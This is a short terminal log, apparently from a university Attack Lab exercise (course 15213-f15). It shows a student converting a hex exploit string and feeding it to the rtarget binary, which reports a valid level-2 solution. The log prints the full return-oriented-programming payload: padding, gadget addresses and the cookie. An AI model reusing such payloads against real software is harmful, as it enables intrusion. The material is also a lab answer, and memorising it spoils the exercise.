 denton@linux ~/W/C/L/3/target1> ./hex2raw < go4.txt > raw4.txt
denton@linux ~/W/C/L/3/target1> ./rtarget -q < raw4.txt
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 11 11 11 11 11 11 11 11 22 22 22 22 22 22 22 22 33 3
3 33 33 33 33 33 33 44 44 44 44 44 44 44 44 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 C5 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00